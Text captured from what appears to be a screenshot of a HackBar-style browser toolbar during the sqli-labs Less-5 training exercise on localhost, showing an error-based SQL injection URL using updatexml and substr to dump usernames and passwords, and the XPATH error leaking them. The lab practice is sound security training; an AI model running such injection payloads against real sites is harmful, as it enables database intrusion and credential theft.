 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and updatexml(1,concat(0x7e,substr((select group_concat(username,password) from security.users),32),0x7e),0) --+
substr(str，start，length)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~myp@ssword,securecrappy,stupids'